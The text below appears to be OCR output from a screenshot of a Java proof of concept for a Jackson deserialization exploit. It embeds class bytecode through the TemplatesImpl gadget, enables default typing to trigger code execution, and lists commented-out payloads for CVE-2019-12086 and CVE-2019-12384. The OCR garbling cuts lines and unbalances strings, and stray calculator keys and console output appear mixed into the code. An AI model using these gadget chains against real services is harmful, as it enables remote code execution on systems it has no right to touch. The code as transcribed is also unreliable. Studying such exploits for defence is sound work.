 43
44 public static void main(String args[]) {
45 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
46 String evilCode = readClass( cls: "/Users/l1nk3r/Desktop/java漏洞环境/jackson/target/classes/com/l1nk3r/jackson/Calc.class");
47 final String JSON = aposToQuotes(
48 json: "{"
49 + " 'obj':[ '" + NASTY_CLASS + "',\n"
50 + "  {\n"
51 + "    'transletBytecodes' : [ '" + evilCode + "' ],\n"
52 + "    'transletName' : 'a.b',\n"
53 + "    'outputProperties' : {
54 + "  }\n"
55 + " ]\n"
56 + "}"
57 );
58 System.out.println(JSON);
59 ObjectMapper mapper = new ObjectMapper();
60 mapper.enableDefaultTyping();
61 try {
62 mapper.readValue(JSON, Bean1599.class);
63 System.out.println("Should not pass");
64 } catch (Throwable e) {
65 }
66
67 /*
68 //CVE-2019-12086
69 //String payload= "[\"com.mysql.cj.jdbc.admin. .0.1:9999/db\"]";
70 //CVE-2019-12384
71 String payload = "[\"ch.qos.logback.core.db.Dr url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Exp › main()
/jdk1.8.0_40.jdk/Contents/Home/bin/java ...
per is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_40.jdk/Contents/Home/bin/java (0x10738d4c0) and /Library/Java/JavaVirtualMachines
lan.internal.xsltc.trax.TemplatesImpl",
雷神众测